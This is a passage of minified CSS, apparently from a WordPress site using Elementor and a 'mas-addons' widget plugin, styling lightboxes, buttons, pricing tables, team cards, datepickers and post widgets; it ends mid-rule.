.owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}0




.elementor-wrapper.elementor-open-lightbox{position:relative}.elementor-wrapper.elementor-open-lightbox:after{position:absolute;left:0;top:0;width:100%;height:100%;background-color:#000;content:"";border-radius:10px;z-index:1;opacity:.2}.elementor-custom-embed-play{z-index:2}.elementor-widget-text-editor .elementor-drop-cap{line-height:0}.elementor-open-lightbox{z-index:99}.elementor-custom-embed-play:before{content:"";position:absolute;z-index:-1;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);display:block;width:90px;height:90px;background:#fff;border-radius:50%;animation:pulse-border 1500ms ease-out infinite;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%)}@keyframes pulse-border{0%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);opacity:0}}.elementor-icon{display:inline-flex !important}ul.mas-addons-breadcrumbs{display:block;margin:0;padding:0;list-style:none}ul.mas-addons-breadcrumbs li{display:inline-block;margin-right:15px}ul.mas-addons-breadcrumbs li:last-child{margin:0}ul.mas-addons-breadcrumbs li a,ul.mas-addons-breadcrumbs li span.mas-addons-breadcrumbs-text,ul.mas-addons-breadcrumbs li span.mas-addons-breadcrumbs-separator-icon{display:block}ul.mas-addons-breadcrumbs li span.mas-addons-breadcrumbs-text{-webkit-transition:all .4s;transition:all .4s}span.mas-addons-breadcrumbs-home-icon{margin-right:10px}.mas-addons-main-menu-wrap.menu-align-end{justify-content:flex-end}.mas-addons-main-menu-wrap.menu-align-center{justify-content:center}.mas-addons-main-menu-wrap.menu-align-start{justify-content:flex-start}a.mas-addons-btn,.mas-addons-btn{background:var(--accent-color);line-height:25px;font-size:17px;padding-bottom:5px;position:relative;display:inline-flex;cursor:pointer;overflow:hidden;justify-content:center;color:#fff;padding:15px 30px;border-radius:5px}a.mas-addons-btn.btn-type-boxed{background-color:var(--accent-color);color:#fff;letter-spacing:-.53px;font-weight:500;line-height:24px;padding:20px 40px 15px;border-radius:0px;display:inline-flex;border-color:transparent;align-items:center}.elementor-image-box-img{transition:.4s}.elementor-widget-mas-addons-form .mas-addons-contact-from button[type=submit],.mas-addons-btn{position:relative;z-index:1;overflow:hidden}.elementor-widget-mas-addons-form .mas-addons-contact-from button[type=submit]:hover:after,.mas-addons-btn:hover:after{visibility:visible;opacity:0;height:474%;left:-90px;top:-83px}.btn-icon svg *{transition:.3s}.newsletter-form button.form-btn i{margin-left:0}.wpcf7-form-control.wpcf7-acceptance span{display:inline}.mas-addons-btn.style-one{display:inline-block;overflow:hidden;transition:all .2s linear 0s}.mas-addons-btn span{transition:all 0s ease !important}.mas-addons-btn.style-one:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900;font-size:15px;position:absolute;display:flex;align-items:center;justify-content:center;right:0;top:2px;opacity:0;height:100%;width:40px;transform:translateX(100%);transition:all .2s linear 0s}.mas-addons-btn.style-one:hover{text-indent:-20px}.mas-addons-btn.style-one:hover:before{opacity:1;text-indent:0px;transform:translateX(-25%)}.mas-addons-btn span{position:relative}.mas-addons-btn.style-two::before{position:absolute;content:"";transition:.3s ease-out}.mas-addons-btn.style-two::before{top:0;bottom:0;right:0;height:100%;width:100%}.mas-addons-btn.style-two:hover::before{width:0%}.mas-addons-btn.style-three:before{content:"";position:absolute;z-index:-1;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);display:block;width:90px;height:90px;background:#fff;border-radius:50%;animation:pulse-border 1500ms ease-out infinite}@keyframes pulse-border{0%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);opacity:0}}.mas-addons-btn.style-four::before{position:absolute;content:"";transition:.3s ease-out}.mas-addons-btn.style-four::before{top:0;bottom:0;left:0;height:100%;width:0%}.mas-addons-btn.style-four:hover::before{width:100%}.mas-addons-feature-box-item{transition:.4s}.mas-addons-feature-box-item .icon-background-yes .mas-addons-feature-icon{width:70px;height:70px;display:flex;text-align:center;line-height:70px;font-size:30px;background-color:var(--accent-color);border-radius:0px;color:#fff;align-items:center;justify-content:center}.mas-addons-feature-box-item .icon-background-yes .mas-addons-feature-icon svg{width:35px}span.mas-addons-feature-icon.icon-type-image img{object-fit:cover}.mas-addons-feature-icon-wrap{margin-bottom:25px;display:flex;align-items:center;justify-content:center}.mas-addons-feature-title{margin-bottom:18px;font-size:20px}.mas-addons-feature-content p{margin-bottom:0}.mas-addons-feature-box-item.mas-addons-icon-position-left{display:inline-flex;text-align:left}.mas-addons-feature-box-item.mas-addons-icon-position-right{display:flex;text-align:right;flex-direction:row-reverse}.mas-addons-feature-box-item.mas-addons-feature-icon-center{text-align:center}.mas-addons-feature-box-item.mas-addons-feature-icon-left{text-align:left}.mas-addons-feature-box-item.mas-addons-feature-icon-left .mas-addons-feature-icon-wrap{justify-content:flex-start}.mas-addons-feature-box-item.mas-addons-feature-icon-right .mas-addons-feature-icon-wrap{justify-content:flex-end}.mas-addons-feature-box-item.mas-addons-feature-icon-right{text-align:right}.mas-addons-feature-icon-wrap i,.mas-addons-feature-icon-wrap svg,.mas-addons-feature-icon{transition:.3s ease-in-out}.mas-addons-feature-box-item .icon-background-no .mas-addons-feature-icon svg{max-height:118px}.mas-addons-feature-box-item .mas-addons-feature-icon i{font-size:25px}.mas-addons-feature-box-number{font-size:22px;letter-spacing:-.73px;font-weight:700;color:#fff}.mas-addons-feature-box-number span{width:40px;height:40px;line-height:40px;border-radius:50%;border:1px solid rgba(255,255,255,.16)}a.mas-addons-pricing-table-action span{transition:none}.mas-addons-pricing-list-wrapper.border_bottom .mas-addons-pricing-list-item:last-child{border-bottom:none !important}.mas-addons-pricing-list-item.yes{display:flex}.mas-addons-pricing-list-item-thumbnail{overflow:hidden}.mas-addons-pricing-list-item-thumbnail img{height:100% !important;width:100%;object-fit:cover;-o-object-fit:cover}.mas-addons-pricing-title{display:flex;align-items:center}.mas-addons-pricing-title .mas-addons-pricing-list-item-price{margin-left:auto}.mas-addons-pricing-list-item-content-title{display:flex;font-size:20px;font-weight:bold}.mas-addons-pricing-list-item-content-description{margin:0}.mas-addons-pricing-list-item-price span{display:block;font-size:20px;line-height:20px}.mas-addons-pricing-list-item-content-action{display:inline-block;transition:all .3s ease}.mas-addons-pricing-list-item-content-conntector{border-bottom:1px dashed;height:1px;flex-grow:1;align-self:center;margin:0 15px}.left{text-align:left}.left .mas-addons-pricing-table-features li{justify-content:flex-start}.left .price-box{margin-right:auto}.center{text-align:center}.center.mas-addons-pricing-table-features li{justify-content:center}.center .price-box{margin:0 auto}.right{text-align:right}.right .mas-addons-pricing-table-features li{justify-content:flex-end}.right .price-box{margin-left:auto}.mas-addons-pricing-table-header{position:relative;z-index:-1}.mas-addons-pricing-table-header .mas-addons-pricing-table-header-curved svg{position:absolute;left:0;bottom:0;z-index:1;width:100%}.mas-addons-pricing-table-title{margin:0 0 16px 0;font-size:20px;font-weight:400}.mas-addons-pricing-table-subtitle{margin:0 0 10px 0}.price-box{position:relative}.mas-addons-pricing-table-price{position:relative}.mas-addons-pricing-table-price.mas-addons-discount-price-yes{display:inline-flex;align-items:flex-end}.mas-addons-pricing-table-price.mas-addons-discount-price-yes .mas-addons-pricing-table-regular-price{text-decoration:line-through;font-size:20px;color:#e5e5e5;line-height:2.1em}.mas-addons-pricing-table-price svg{position:absolute}.mas-addons-pricing-table-wrapper .mas-addons-pricing-table-price p.mas-addons-pricing-table-new-price{font-size:48px;font-weight:600;letter-spacing:-3.2px}.mas-addons-pricing-table-wrapper .mas-addons-pricing-table-price span.mas-addons-price-period{font-size:20px;font-weight:600;letter-spacing:0px}.mas-addons-pricing-table-price p{margin:0}.price-box p{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);margin:0;width:100%}.mas-addons-pricing-table-features{margin:0;padding:0}.mas-addons-pricing-table-features li{list-style:none;display:flex;align-items:center;justify-content:center;margin-left:0px}.list-border-bottom li:not(:last-child){border-bottom:1px solid #ff5985}.mas-addons-pricing-table-features li .mas-addons-pricing-li-icon{margin-right:7px}.mas-addons-pricing-table-action{text-decoration:none;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1;display:flex;align-items:center;justify-content:center}.mas-addons-pricing-table-badge-wrapper{position:relative;overflow:hidden;z-index:1;transition:all .3s ease}.mas-addons-pricing-table-wrapper{transition:all .3s ease}.mas-addons-pricing-table-wrapper.transition_top{transition:all .3s ease;transform:translateY(0);-webkit-transform:translateY(0)}.mas-addons-pricing-table-wrapper.transition_top:hover{transform:translateY(-10px);-webkit-transform:translateY(-10px)}.mas-addons-pricing-table-wrapper.transition_bottom{transition:all .3s ease;transform:translateY(0);-webkit-transform:translateY(0)}.mas-addons-pricing-table-wrapper.transition_bottom:hover{transform:translateY(10px);-webkit-transform:translateY(10px)}.mas-addons-pricing-table-wrapper.transition_zoom{transition:all .3s ease;transform:scale(1);-webkit-transform:scale(1)}.mas-addons-pricing-table-wrapper.transition_zoom:hover{transform:scale(1.02);-webkit-transform:scale(1.02)}.mas-addons-pricing-table-wrapper .text-badge{position:absolute;top:0;right:0;background:#13c83a;padding:13px 50px;width:160px;text-align:center;-webkit-transform:rotate(45deg) translate(40px,-22px);transform:rotate(45deg) translate(40px,-22px);color:#fff;font-size:12px;font-weight:bold;z-index:2}.mas-addons-pricing-table-wrapper .icon-badge{position:absolute;padding:15px 10px;border-radius:0 0 40px 40px;background:#13c83a;right:30px;top:0;z-index:2}.mas-addons-pricing-table-promo-label{display:block}.mas-addons-pricing-table-currency{position:relative}.mas-addons-pricing-table-price-subtitle{display:block}.mas-addons-pricing-area .mas-addons-pricing-item ul{list-style:none;padding:0;margin:0}a.mas-addons-btn.yearly-btn{display:none}[data-value-active="yearly"] a.mas-addons-btn.yearly-btn{display:inline-flex}[data-value-active="yearly"] a.mas-addons-btn.monthly-btn{display:none}.mas-addons-pricing-area .mas-addons-pricing-item{border:1px solid #e7e9ed;color:var(--text-color);padding:35px 50px 35px;background-color:#fff;border-radius:10px;position:relative}.mas-addons-pricing-area .mas-addons-pricing-title{display:block;font-size:13px;font-weight:700;letter-spacing:1.63px;color:var(--accent-color);text-transform:uppercase;margin-bottom:24px}div#pricing-dynamic-deck--head{display:-webkit-box;display:-ms-flexbox;display:flex}.mas-addons-pricing-area .mas-addons-pricing-features{margin-bottom:30px;color:var(--text-color);font-size:17px;font-weight:300;letter-spacing:-.2px;line-height:29px}.mas-addons-pricing-features img{margin-right:10px}.mas-addons-pricing-area .mas-addons-pricing-features p{margin-bottom:15px}.mas-addons-pricing-area .mas-addons-pricing-item .mas-addons-price h2{font-size:60px;color:var(--heading-color);font-weight:700;letter-spacing:-2px;display:inline-block}.mas-addons-pricing-area .mas-addons-pricing-item .mas-addons-price{font-weight:400}.mas-addons-pricing-area .mas-addons-price.mas-addons-price-yearly{display:none}.mas-addons-pricing-item span.price-currency{font-size:24px;letter-spacing:-.8px}.mas-addons-pricing-item a.mas-addons-btn.btn-type-boxed{background-color:rgba(71,59,240,.08);color:var(--accent-color);font-size:17px;font-weight:700;letter-spacing:-.6px;padding:19.5px 20px;line-height:1;border-radius:8px}.mas-addons-pricing-item a.mas-addons-btn.btn-type-boxed i{margin-left:40px}.mas-addons-pricing-item a.mas-addons-btn.btn-type-boxed:hover{-webkit-transform:translatey(-8px);transform:translatey(-8px)}.mas-addons-pricing-item.focused{z-index:1;overflow:hidden}.mas-addons-price-wrap span.price-subtitle.dynamic-value{color:var(--text-color);font-size:15px;font-weight:400;letter-spacing:-.1px;line-height:26px;display:block}.mas-addons-pricing-area .mas-addons-pricing-tabs{color:var(--heading-color);font-size:19px;letter-spacing:-.2px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:55px}span.mas-addons-price-offer{font-size:13px;color:var(--accent-color);font-weight:700;letter-spacing:1.63px;line-height:inherit;background-color:rgba(71,59,240,.1);padding:.5px 13px;border-radius:30px;margin-left:15px;text-transform:uppercase}#pricing-dynamic-deck--head .btn-toggle.active{background-color:rgba(22,28,45,.15)}#pricing-dynamic-deck--head .btn-toggle{width:70px;height:33px;border-radius:17px;background-color:var(--accent-color);position:relative;display:inline-block;margin:0}#pricing-dynamic-deck--head .btn-toggle.active span{right:calc(100% - 27px)}#pricing-dynamic-deck--head .btn-toggle span{width:20px;height:20px;background-color:#fff;position:absolute;right:7px;margin-left:6px;top:50%;-webkit-transform:translatey(-50%);transform:translatey(-50%);-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out;border-radius:500px;pointer-events:none}.mas-addons-pricing-duration{color:var(--heading-color);font-size:17px;letter-spacing:-.09px;line-height:29px}.mas-addons-pricing-item .mas-addons-btn-wrapper{margin-bottom:12px}.mas-addons-pricing-area .mas-addons-pricing-features strong{color:#161c2d}.mas-addons-pricing-tabs.style-2 .mas-addons-pricing-tab{border-radius:22px;border:1px solid #e5e5e5;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mas-addons-pricing-tabs.style-2 .mas-addons-pricing-tab a{color:#666;font-family:Karla;font-size:13px;border-radius:17px;font-weight:700;font-style:normal;letter-spacing:normal;line-height:normal;text-align:center;text-transform:uppercase;padding:9px 27px;margin:4px;-webkit-transition:.4s;transition:.4s}.mas-addons-pricing-tabs.style-2 .mas-addons-pricing-tab a.active{background-color:var(--accent-color);color:#fff;-webkit-transition:.4s;transition:.4s}.mas-addons-pricing-tabs.style-2{position:relative}[data-pricing-dynamic][data-value-active="yearly"] .dynamic-value:after{display:inline-block;content:attr(data-yearly)}[data-pricing-dynamic][data-value-active="monthly"] .dynamic-value:after{display:inline;content:attr(data-monthly)}.dynamic-value:after{display:inline-block;content:attr(data-active)}.static-value:before{display:inline-block;content:attr(data-active)}.mas-addons-price-wrap{position:relative}.mas-addons-pricing-badge.style-two{background-color:#2b59ff;position:relative;transform:rotate(-90deg)}.mas-addons-pricing-badge.style-two:before{content:"";position:absolute;height:0;width:80px;border-bottom:80px solid blue;border-left:40px solid transparent;border-right:40px solid transparent}.mas-addons-feature-box-item{width:auto}.mas-addons-feature-box-item .mas-addons-feature-title{display:inline-block}.mas-addons-inline-icon-item{display:flex}.mas-addons-inline-icon-box-wrap .mas-addons-inline-icon-box-icon{width:57px;height:57px;text-align:center;display:flex;align-items:center;justify-content:center}.mas-addons-inline-icon-box-wrap{margin-right:20px;margin-top:4px}h4.mas-addons-inline-icon-box-title{font-size:20px;font-weight:700;line-height:30px;color:var(--heading-color);margin-bottom:10px}span.mas-addons-inline-icon-box-icon,span.mas-addons-inline-icon-box-icon svg,span.mas-addons-inline-icon-box-icon i{transition:.3s ease-in-out}.mas-addons-inline-icon-box-content p{margin-bottom:0}.mas-addons-team-item .member-image img{object-fit:cover;width:100%;height:333px;border-radius:6px}.mas-addons-team-item .member-name{font-size:21px;letter-spacing:-.5px;margin-bottom:7px;color:var(--heading-color)}.mas-addons-team-item span.team-position{color:var(--text-color);letter-spacing:-.2px}.team-apply-card{height:333px;display:flex;flex-direction:column;justify-content:center;padding:0 25px}.team-apply-card h4{font-size:24px;line-height:1.4em;letter-spacing:-.5px;margin-bottom:30px;font-weight:700}.team-apply-card a{font-size:21px;letter-spacing:-1.2px;color:var(--accent-color);border-style:solid;border-width:0px 0px 0px 0px;font-weight:700}.team-apply-card a i{margin-left:15px}.mas-addons-team-item{margin-bottom:61px}.mas-addons-team-item{display:block}.team-style-2 a.mas-addons-team-item{display:flex}.fsd-css-transform-yes{-webkit-transition-duration:var(--fsd-tfx-transition-duration,.2s);transition-duration:var(--fsd-tfx-transition-duration,.2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--fsd-tfx-translate-x,0),var(--fsd-tfx-translate-y,0)) scale(var(--fsd-tfx-scale-x,1),var(--fsd-tfx-scale-y,1)) skew(var(--fsd-tfx-skew-x,0),var(--fsd-tfx-skew-y,0)) rotateX(var(--fsd-tfx-rotate-x,0)) rotateY(var(--fsd-tfx-rotate-y,0)) rotateZ(var(--fsd-tfx-rotate-z,0));transform:translate(var(--fsd-tfx-translate-x,0),var(--fsd-tfx-translate-y,0)) scale(var(--fsd-tfx-scale-x,1),var(--fsd-tfx-scale-y,1)) skew(var(--fsd-tfx-skew-x,0),var(--fsd-tfx-skew-y,0)) rotateX(var(--fsd-tfx-rotate-x,0)) rotateY(var(--fsd-tfx-rotate-y,0)) rotateZ(var(--fsd-tfx-rotate-z,0))}.fsd-css-transform-yes:hover{-webkit-transform:translate(var(--fsd-tfx-translate-x-hover,var(--fsd-tfx-translate-x,0)),var(--fsd-tfx-translate-y-hover,var(--fsd-tfx-translate-y,0))) scale(var(--fsd-tfx-scale-x-hover,var(--fsd-tfx-scale-x,1)),var(--fsd-tfx-scale-y-hover,var(--fsd-tfx-scale-y,1))) skew(var(--fsd-tfx-skew-x-hover,var(--fsd-tfx-skew-x,0)),var(--fsd-tfx-skew-y-hover,var(--fsd-tfx-skew-y,0))) rotateX(var(--fsd-tfx-rotate-x-hover,var(--fsd-tfx-rotate-x,0))) rotateY(var(--fsd-tfx-rotate-y-hover,var(--fsd-tfx-rotate-y,0))) rotateZ(var(--fsd-tfx-rotate-z-hover,var(--fsd-tfx-rotate-z,0)));transform:translate(var(--fsd-tfx-translate-x-hover,var(--fsd-tfx-translate-x,0)),var(--fsd-tfx-translate-y-hover,var(--fsd-tfx-translate-y,0))) scale(var(--fsd-tfx-scale-x-hover,var(--fsd-tfx-scale-x,1)),var(--fsd-tfx-scale-y-hover,var(--fsd-tfx-scale-y,1))) skew(var(--fsd-tfx-skew-x-hover,var(--fsd-tfx-skew-x,0)),var(--fsd-tfx-skew-y-hover,var(--fsd-tfx-skew-y,0))) rotateX(var(--fsd-tfx-rotate-x-hover,var(--fsd-tfx-rotate-x,0))) rotateY(var(--fsd-tfx-rotate-y-hover,var(--fsd-tfx-rotate-y,0))) rotateZ(var(--fsd-tfx-rotate-z-hover,var(--fsd-tfx-rotate-z,0)))}.ui-datepicker .ui-datepicker-header .ui-datepicker-prev-hover .ui-icon,.ui-datepicker .ui-datepicker-header .ui-datepicker-next.ui-datepicker-next-hover .ui-icon{color:var(--accent-color) !important}.ui-datepicker .ui-datepicker-header .ui-icon{font-size:14px !important;transition:.4s;top:50%;transform:translatey(-4px)}div#ui-datepicker-div{border:blanchedalmond;width:239px;border-radius:0px;overflow:hidden;padding:0 10px}.ui-datepicker-header.ui-widget-header{background-color:#eff0f4 !important;border-bottom:none !important}td.ui-datepicker-days-cell-over.ui-datepicker-today,td.ui-datepicker-days-cell-over.ui-datepicker-today a{background-color:#eff0f4 !important}td.ui-datepicker-days-cell-over.ui-datepicker-today a.ui-state-highlight{border:none}td a.ui-state-default{font-size:11px}a.ui-state-default.ui-state-hover{background-color:transparent !important}.ui-datepicker-calendar tbody td:hover{background:#eff0f4}.ui-datepicker th{font-size:12px}.ui-datepicker .ui-datepicker-title{font-size:12px}.ui-datepicker .ui-datepicker-header .ui-icon:before{margin-bottom:6px;display:block}.ui-datepicker table{margin-bottom:0 !important;border-top:none !important}.ui-datepicker .ui-datepicker-header{border-radius:0px !important;overflow:hidden;border:0px !important}table.ui-datepicker-calendar tr:first-child{border-top:none !important}.ui-widget-content tr{height:35px !important}.elementor-counter .elementor-counter-number-prefix,.elementor-counter .elementor-counter-number-suffix{flex-grow:unset !important}.subscribe-form.mas-addons-home-8-subscribe.btn-red button[type=submit]{background-color:#f74d4d}.content-align-right{text-align:right}.content-align-center{text-align:center}.content-align-left{text-align:left}.content-align-justify .mas-addons-btn{width:100%}.mas-addons-service-widget-item .service-thumbnail span.image-shape{width:51px;height:50px;background-color:#fee444;border-radius:50%;position:absolute;left:15px;top:13px;z-index:-1}.mas-addons-service-widget-item .service-thumbnail img{z-index:1;position:relative}.mas-addons-service-widget-item .service-thumbnail{position:relative;z-index:1}.mas-addons-service-widget-item .service-thumbnail-wrapper *,.mas-addons-service-widget-item .service-content *{transition:.3s}.mas-addons-service-widget-item{position:relative;z-index:1;overflow:hidden;height:100%}.mas-addons-service-widget-item:after{content:"";position:absolute;top:0;left:0;width:200%;height:200%;z-index:-1;transform:translate(-96%,2%);border-radius:50%;transition:.4s linear;visibility:hidden;opacity:0}.mas-addons-service-widget-item:hover:after{border-radius:0;transform:translate(-22%,-19%);visibility:visible;opacity:1}.mas-addons-service-widget-item h3.service-title{display:flex;align-items:center;justify-content:space-between}.mas-addons-service-widget-item .service-top-title a{display:block}.mas-addons-heading-title.show-line-yes:after{content:"";width:100%;background-color:#fee444;position:absolute;bottom:0;left:0;height:7px;z-index:-1}.mas-addons-heading-title.show-line-yes{position:relative;display:inline-block;z-index:1}.mas-addons-dual-heading .mas-addons-dual-heading-wrapper{padding:5px}.mas-addons-dual-heading .mas-addons-dual-heading-wrapper .mas-addons-dual-heading-description{line-height:26px;margin:30px 0 0 0;padding:10px;font-weight:400}.mas-addons-dual-heading .mas-addons-dual-heading-wrapper .mas-addons-dual-heading-icon{display:inline-block}.mas-addons-dual-heading .mas-addons-dual-heading-wrapper .mas-addons-dual-heading-icon i{font-size:36px}.mas-addons-dual-heading .mas-addons-dual-heading-wrapper .mas-addons-dual-heading-title{font-size:36px;margin-top:10px}.mas-addons-dual-heading .mas-addons-dual-heading-wrapper .mas-addons-dual-heading-title{font-size:30px;color:#132c47;text-transform:uppercase;font-weight:bold;text-decoration:none}.mas-addons-dual-heading .mas-addons-dual-heading-wrapper .mas-addons-dual-heading-title span{color:#132c47;display:initial}@media only screen and (min-width: 320px) and (max-width: 1440px){.mas-addons-dual-heading .mas-addons-dual-heading-wrapper .mas-addons-dual-heading-title .first-heading,.mas-addons-dual-heading .mas-addons-dual-heading-wrapper .mas-addons-dual-heading-title .second-heading{padding:0}}.mas-addons-post-widget-item{transition:.4s}.mas-addons-post-widget-item .post-thumbnail{display:block}.mas-addons-post-widget-item .post-thumbnail img{object-fit:cover;height:261px;border-radius:0;width:100%}.post-style-style-three .mas-addons-post-widget-item .post-thumbnail{width:40%;max-width:40%;min-height:300px;height:100%;position:relative}.mas-addons-post-widget-item.post-style-style-three .post-thumbnail img{height:300px}.post-style-style-three .mas-addons-post-widget-item .post-thumbnail-wrapper{height:100%}.mas-addons-post-widget-item a.post-link{display:block}.post-style-style-three .mas-addons-post-widget-item .post-thumb-link{display:inline-block;height:100%}.mas-addons-post-widget-item.post-style-style-one .post-content-wrap{padding:40px 0 40px}.mas-addons-post-widget-item.post-style-style-one{position:relative}.mas-addons-post-widget-item.post-style-style-one:after{position:absolute;content:"";background:#ffbe00;height:5px;width:0%;top:0;left:0;transition:all .4s ease-in-out}.mas-addons-post-widget-item.post-style-style-one:hover:after{width:100%}.post-top-meta{font-size:13px;line-height:1.692em;color:var(--heading-color);margin-bottom:15px}.mas-addons-post-widget-item.post-style-style-one .category-list{padding-right:45px}.mas-addons-post-widget-item.post-style-style-one .post-date{position:relative;color:rgba(2,12,23,.65)}.mas-addons-post-widget-item.post-style-style-one .post-date:before{position:absolute;content:"";font-family:"Font Awesome 5 Free";font-weight:900;top:0;left:-25px;font-size:8px;color:rgba(2,12,23,.4)}h3.post-title{font-size:21px;line-height:32px;margin-bottom:10px;letter-spacing:-.5px}.post-meta-bottom a{color:var(--text-color)}.post-meta-bottom>span{margin-right:10px}.post-style-style-three .post-meta-bottom{display:flex;align-items:center;justify-content:space-between}.mas-addons-post-widget-item p{line-height:29px;letter-spacing:-.2px;font-size:15px;color:var(--text-color);margin-bottom:0}.mas-addons-post-widget-item.post-style-style-one .mas-addons-post-widget-item:hover{box-shadow:0px 34px 33px 0px rgba(22,28,45,13%)}.mas-addons-post-widget-item.post-style-style-one .mas-addons-post-widget-item{margin-bottom:30px;box-shadow:0px 14px 120px -2px rgba(0,0,0,.06);background-color:var(--white-color);overflow:hidden;transition:.4s}.mas-addons-post-widget-item.post-style-style-two .post-btn .icon-after{text-indent:-10px;transition:all .4s ease-in-out}.mas-addons-post-widget-item.post-style-style-two .category-list{padding:5px 